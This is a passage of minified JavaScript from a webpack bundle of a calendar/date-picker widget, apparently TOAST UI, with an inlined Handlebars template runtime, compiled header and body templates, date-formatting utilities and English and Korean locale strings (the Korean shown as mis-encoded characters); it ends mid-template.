_utils=__webpack_require__(10);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(10);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(9);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){var data=options.data;while(data['partial-block']===noop){data=data._parent;}\npartial=data['partial-block'];data['partial-block']=noop;}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){options.data=_base.createFrame(options.data);partialBlock=options.data['partial-block']=options.fn;if(partialBlock.partials){options.partials=Utils.extend({},options.partials,partialBlock.partials);}}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}}),(function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var localeTexts=__webpack_require__(27);var headerTmpl=__webpack_require__(28);var DateTimeFormatter=__webpack_require__(29);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_TITLE_MONTH='tui-calendar-title-month';var CLASS_NAME_TITLE_YEAR='tui-calendar-title-year';var CLASS_NAME_TITLE_YEAR_TO_YEAR='tui-calendar-title-year-to-year';var YEAR_TITLE_FORMAT='yyyy';var Header=snippet.defineClass({init:function(container,option){this._$container=$(container);this._$element=$();this._showToday=option.showToday;this._showJumpButtons=option.showJumpButtons;this._yearMonthTitleFormatter=null;this._yearTitleFormatter=null;this._todayFormatter=null;this._setFormatters(localeTexts[option.language]);this._setEvents(option);},_setFormatters:function(localeText){this._yearMonthTitleFormatter=new DateTimeFormatter(localeText.titleFormat,localeText.titles);this._yearTitleFormatter=new DateTimeFormatter(YEAR_TITLE_FORMAT,localeText.titles);this._todayFormatter=new DateTimeFormatter(localeText.todayFormat,localeText.titles);},_setEvents:function(){var self=this;var classNames=[CLASS_NAME_PREV_MONTH_BTN,CLASS_NAME_PREV_YEAR_BTN,CLASS_NAME_NEXT_MONTH_BTN,CLASS_NAME_NEXT_YEAR_BTN];snippet.forEach(classNames,function(className){self._$container.on('touchend.calendar click.calendar','.'+className,function(ev){self.fire('click',ev);ev.preventDefault();});});},_getTitleClass:function(type){switch(type){case TYPE_DATE:return CLASS_NAME_TITLE_MONTH;case TYPE_MONTH:return CLASS_NAME_TITLE_YEAR;case TYPE_YEAR:return CLASS_NAME_TITLE_YEAR_TO_YEAR;default:return'';}},_getTitleText:function(date,type){var currentYear,start,end;switch(type){case TYPE_DATE:return this._yearMonthTitleFormatter.format(date);case TYPE_MONTH:return this._yearTitleFormatter.format(date);case TYPE_YEAR:currentYear=date.getFullYear();start=new Date(currentYear-4,0,1);end=new Date(currentYear+4,0,1);return this._yearTitleFormatter.format(start)+' - '+this._yearTitleFormatter.format(end);default:return'';}},changeLanguage:function(language){this._setFormatters(localeTexts[language]);},render:function(date,type){var context={showToday:this._showToday,showJumpButtons:this._showJumpButtons,todayText:this._todayFormatter.format(new Date()),isDateCalendar:type===TYPE_DATE,titleClass:this._getTitleClass(type),title:this._getTitleText(date,type)};this._$element.remove();this._$element=$(headerTmpl(context));this._$element.appendTo(this._$container);},destroy:function(){this.off();this._$container.off('.calendar');this._$element.remove();this._$container=this._showToday=this._showJumpButtons=this._yearMonthTitleFormatter=this._yearTitleFormatter=this._todayFormatter=this._$element=null;}});snippet.CustomEvents.mixin(Header);module.exports=Header;}),(function(module,exports){'use strict';module.exports={en:{titles:{DD:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],D:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],MMM:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],MMMM:['January','February','March','April','May','June','July','August','September','October','November','December']},titleFormat:'MMMM yyyy',todayFormat:'To\\\\d\\\\ay: DD, MMMM d, yyyy',time:'Time',date:'Date'},ko:{titles:{DD:['\u00ec\u009d\u00bc\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ec\u203a\u201d\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ed\u2122\u201d\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ec\u02c6\u02dc\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00eb\u00aa\u00a9\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ea\u00b8\u02c6\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ed\u2020 \u00ec\u0161\u201d\u00ec\u009d\u00bc'],D:['\u00ec\u009d\u00bc','\u00ec\u203a\u201d','\u00ed\u2122\u201d','\u00ec\u02c6\u02dc','\u00eb\u00aa\u00a9','\u00ea\u00b8\u02c6','\u00ed\u2020 '],MMM:['1\u00ec\u203a\u201d','2\u00ec\u203a\u201d','3\u00ec\u203a\u201d','4\u00ec\u203a\u201d','5\u00ec\u203a\u201d','6\u00ec\u203a\u201d','7\u00ec\u203a\u201d','8\u00ec\u203a\u201d','9\u00ec\u203a\u201d','10\u00ec\u203a\u201d','11\u00ec\u203a\u201d','12\u00ec\u203a\u201d'],MMMM:['1\u00ec\u203a\u201d','2\u00ec\u203a\u201d','3\u00ec\u203a\u201d','4\u00ec\u203a\u201d','5\u00ec\u203a\u201d','6\u00ec\u203a\u201d','7\u00ec\u203a\u201d','8\u00ec\u203a\u201d','9\u00ec\u203a\u201d','10\u00ec\u203a\u201d','11\u00ec\u203a\u201d','12\u00ec\u203a\u201d']},titleFormat:'yyyy.MM',todayFormat:'\u00ec\u02dc\u00a4\u00eb\u0160\u02dc: yyyy.MM.dd (D)',date:'\u00eb\u201a \u00ec\u00a7\u0153',time:'\u00ec\u2039\u0153\u00ea\u00b0\u201e'}};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showJumpButtons:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"        <div class=\\\"tui-calendar-header-inner tui-calendar-has-btns\\\">\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-year\\\">Prev year</a>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-month\\\">Prev month</a>\\n            <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-month\\\">Next month</a>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-year\\\">Next year</a>\\n        </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"        <div class=\\\"tui-calendar-header-inner\\\">\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-month\\\">Prev month</a>\\n            <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-month\\\">Next month</a>\\n        </div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"    <div class=\\\"tui-calendar-header-inner\\\">\\n        <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-year\\\">Prev year</a>\\n        <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n        <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-year\\\">Next year</a>\\n    </div>\\n\";},\"8\":function(container,depth0,helpers,partials,data){var helper;return\"    <div class=\\\"tui-calendar-header-info\\\">\\n        <p class=\\\"tui-calendar-title-today\\\">\"\n+container.escapeExpression(((helper=(helper=helpers.todayText||(depth0!=null?depth0.todayText:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:{},{\"name\":\"todayText\",\"hash\":{},\"data\":data}):helper)))\n+\"</p>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isDateCalendar:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.showToday:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"useData\":true});}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var dateUtil=__webpack_require__(30);var constants=__webpack_require__(31);var localeTexts=__webpack_require__(27);var rFormableKeys=/\\\\?(yyyy|yy|mmmm|mmm|mm|m|dd|d|hh|h|a)/gi;var mapForConverting={yyyy:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},yy:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},y:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},M:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MMM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MMMM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},mmm:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},mmmm:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},dd:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},d:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},D:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},DD:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},h:{expression:'(d{1}|0\\\\d{1}|1\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},hh:{expression:'(d{1}|[01]\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},H:{expression:'(d{1}|0\\\\d{1}|1\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},HH:{expression:'(d{1}|[01]\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},m:{expression:'(d{1}|[012345]\\\\d{1})',type:constants.TYPE_MINUTE},mm:{expression:'(d{1}|[012345]\\\\d{1})',type:constants.TYPE_MINUTE},a:{expression:'([ap]m)',type:constants.TYPE_MERIDIEM},A:{expression:'([ap]m)',type:constants.TYPE_MERIDIEM}};var DateTimeFormatter=snippet.defineClass({init:function(rawStr,titles){this._rawStr=rawStr;this._keyOrder=null;this._regExp=null;this._titles=titles||localeTexts.en.titles;this._parseFormat();},_parseFormat:function(){var regExpStr='^';var matchedKeys=this._rawStr.match(rFormableKeys);var keyOrder=[];matchedKeys=snippet.filter(matchedKeys,function(key){return key[0]!=='\\\\';});snippet.forEach(matchedKeys,function(key,index){if(!/m/i.test(key)){key=key.toLowerCase();}\nregExpStr+=(mapForConverting[key].expression+'[\\\\D\\\\s]*');keyOrder[index]=mapForConverting[key].type;});regExpStr+='$';this._keyOrder=keyOrder;this._regExp=new RegExp(regExpStr,'gi');},parse:function(str){var dateHash={year:0,month:1,date:1,hour:0,minute:0};var hasMeridiem=false;var isPM=false;var matched;this._regExp.lastIndex=0;matched=this._regExp.exec(str);if(!matched){throw Error('DateTimeFormatter: Not matched - \"'+str+'\"');}\nsnippet.forEach(this._keyOrder,function(name,index){var value=matched[index+1];if(name===constants.TYPE_MERIDIEM&&/[ap]m/i.test(value)){hasMeridiem=true;isPM=/pm/i.test(value);}else{value=Number(value);if(value!==0&&!value){throw Error('DateTimeFormatter: Unknown value - '+matched[index+1]);}\nif(name===constants.TYPE_YEAR&&value<100){value+=2000;}\ndateHash[name]=value;}});if(hasMeridiem){isPM=isPM||dateHash.hour>12;dateHash.hour%=12;if(isPM){dateHash.hour+=12;}}\nreturn new Date(dateHash.year,dateHash.month-1,dateHash.date,dateHash.hour,dateHash.minute);},getRawString:function(){return this._rawStr;},format:function(dateObj){var year=dateObj.getFullYear();var month=dateObj.getMonth()+1;var dayInMonth=dateObj.getDate();var day=dateObj.getDay();var hour=dateObj.getHours();var minute=dateObj.getMinutes();var meridiem='a';var replaceMap;if(snippet.inArray(constants.TYPE_MERIDIEM,this._keyOrder)>-1){meridiem=hour>=12?'pm':'am';hour=dateUtil.getMeridiemHour(hour);}\nreplaceMap={yyyy:year,yy:String(year).substr(2,2),M:month,MM:dateUtil.prependLeadingZero(month),MMM:this._titles.MMM[month-1],MMMM:this._titles.MMMM[month-1],d:dayInMonth,dd:dateUtil.prependLeadingZero(dayInMonth),D:this._titles.D[day],DD:this._titles.DD[day],hh:dateUtil.prependLeadingZero(hour),h:hour,mm:dateUtil.prependLeadingZero(minute),m:minute,A:meridiem.toUpperCase(),a:meridiem};return this._rawStr.replace(rFormableKeys,function(key){if(key[0]==='\\\\'){return key.substr(1);}\nreturn replaceMap[key]||replaceMap[key.toLowerCase()]||'';});}});module.exports=DateTimeFormatter;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var utils={getWeeksCount:function(year,month){var firstDay=utils.getFirstDay(year,month),lastDate=utils.getLastDayInMonth(year,month);return Math.ceil((firstDay+lastDate)/ 7);},isValidDate:function(date){return snippet.isDate(date)&&!isNaN(date.getTime());},getFirstDay:function(year,month){return new Date(year,month-1,1).getDay();},getLastDayInMonth:function(year,month){return new Date(year,month,0).getDate();},prependLeadingZero:function(number){var prefix='';if(number<10){prefix='0';}\nreturn prefix+number;},getMeridiemHour:function(hour){hour%=12;if(hour===0){hour=12;}\nreturn hour;},getSafeNumber:function(any,defaultNumber){if(isNaN(defaultNumber)||!snippet.isNumber(defaultNumber)){throw Error('The defaultNumber must be a valid number.');}\nif(isNaN(any)){return defaultNumber;}\nreturn Number(any);},getDateOfWeek:function(year,month,weekNumber,dayNumber){var firstDayOfMonth=new Date(year,month-1).getDay();var dateOffset=firstDayOfMonth-dayNumber-1;return new Date(year,month-1,(weekNumber*7)-dateOffset);},getRangeArr:function(start,end){var arr=[];var i;if(start>end){for(i=end;i>=start;i-=1){arr.push(i);}}else{for(i=start;i<=end;i+=1){arr.push(i);}}\nreturn arr;},cloneWithStartOf:function(date,type){type=type||TYPE_DATE;date=new Date(date);date.setHours(0,0,0,0);switch(type){case TYPE_DATE:break;case TYPE_MONTH:date.setDate(1);break;case TYPE_YEAR:date.setMonth(0,1);break;default:throw Error('Unsupported type: '+type);}\nreturn date;},cloneWithEndOf:function(date,type){type=type||TYPE_DATE;date=new Date(date);date.setHours(23,59,59,999);switch(type){case TYPE_DATE:break;case TYPE_MONTH:date.setMonth(date.getMonth()+1,0);break;case TYPE_YEAR:date.setMonth(11,31);break;default:throw Error('Unsupported type: '+type);}\nreturn date;},compare:function(dateA,dateB,cmpLevel){var aTimestamp,bTimestamp;if(!(utils.isValidDate(dateA)&&utils.isValidDate(dateB))){return NaN;}\nif(!cmpLevel){aTimestamp=dateA.getTime();bTimestamp=dateB.getTime();}else{aTimestamp=utils.cloneWithStartOf(dateA,cmpLevel).getTime();bTimestamp=utils.cloneWithStartOf(dateB,cmpLevel).getTime();}\nif(aTimestamp>bTimestamp){return 1;}\nreturn aTimestamp===bTimestamp?0:-1;},isSame:function(dateA,dateB,cmpLevel){return utils.compare(dateA,dateB,cmpLevel)===0;},inRange:function(start,end,target,cmpLevel){return utils.compare(start,target,cmpLevel)<1&&utils.compare(end,target,cmpLevel)>-1;}};module.exports=utils;}),(function(module,exports){'use strict';module.exports={TYPE_DATE:'date',TYPE_MONTH:'month',TYPE_YEAR:'year',TYPE_HOUR:'hour',TYPE_MINUTE:'minute',TYPE_MERIDIEM:'meridiem',MIN_DATE:new Date(1900,0,1),MAX_DATE:new Date(2999,11,31),DEFAULT_LANGUAGE_TYPE:'en',CLASS_NAME_SELECTED:'tui-is-selected',CLASS_NAME_PREV_MONTH_BTN:'tui-calendar-btn-prev-month',CLASS_NAME_PREV_YEAR_BTN:'tui-calendar-btn-prev-year',CLASS_NAME_NEXT_YEAR_BTN:'tui-calendar-btn-next-year',CLASS_NAME_NEXT_MONTH_BTN:'tui-calendar-btn-next-month'};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DateLayer=__webpack_require__(33);var MonthLayer=__webpack_require__(38);var YearLayer=__webpack_require__(41);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var Body=snippet.defineClass({init:function(bodyContainer,option){var language=option.language;this._$container=$(bodyContainer);this._dateLayer=new DateLayer(language);this._monthLayer=new MonthLayer(language);this._yearLayer=new YearLayer(language);this._currentLayer=this._dateLayer;},_getLayer:function(type){switch(type){case TYPE_DATE:return this._dateLayer;case TYPE_MONTH:return this._monthLayer;case TYPE_YEAR:return this._yearLayer;default:return this._currentLayer;}},_eachLayer:function(fn){snippet.forEach([this._dateLayer,this._monthLayer,this._yearLayer],fn);},changeLanguage:function(language){this._eachLayer(function(layer){layer.changeLanguage(language);});},render:function(date,type){var nextLayer=this._getLayer(type);var prevLayer=this._currentLayer;prevLayer.remove();nextLayer.render(date);nextLayer.appendTo(this._$container);this._currentLayer=nextLayer;},getDateElements:function(){return this._currentLayer.getDateElements();},destroy:function(){this._eachLayer(function(layer){layer.remove();});this._$container=this._currentLayer=this._dateLayer=this._monthLayer=this._yearLayer=null;}});module.exports=Body;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(34);var LayerBase=__webpack_require__(37);var TYPE_DATE=__webpack_require__(31).TYPE_DATE;var DATE_SELECTOR='.tui-calendar-date';var DateLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_DATE,_makeContext:function(date){var daysShort=this._localeText.titles.D;var year,month;date=date||new Date();year=date.getFullYear();month=date.getMonth()+1;return{Sun:daysShort[0],Mon:daysShort[1],Tue:daysShort[2],Wed:daysShort[3],Thu:daysShort[4],Fri:daysShort[5],Sat:daysShort[6],year:year,month:month};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=DateLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"            <tr class=\\\"tui-calendar-week\\\">\\n\"\n+((stack1=__default(__webpack_require__(35)).call(depth0!=null?depth0:{},(depth0!=null?depth0.year:depth0),(depth0!=null?depth0.month:depth0),(depth0!=null?depth0.dates:depth0),{\"name\":\"../helpers/week\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            </tr>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var alias1=container.lambda,alias2=container.escapeExpression;return\"                    <td class=\\\"\"\n+alias2(alias1((depth0!=null?depth0.className:depth0),depth0))\n+\"\\\" data-timestamp=\\\"\"\n+alias2(alias1((depth0!=null?depth0.timestamp:depth0),depth0))\n+\"\\\">\"\n+alias2(alias1((depth0!=null?depth0.dayInMonth:depth0),depth0))\n+\"</td>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"<table class=\\\"tui-calendar-body-inner\\\" cellspacing=\\\"0\\\" cellpadding=\\\"0\\\">\\n    <caption><span>Dates</span></caption>\\n    <thead class=\\\"tui-calendar-body-header\\\">\\n        <tr>\\n            <th class=\\\"tui-sun\\\" scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Sun:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Mon:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Tue:depth0),depth0))\n+\"</th>\\n            <th 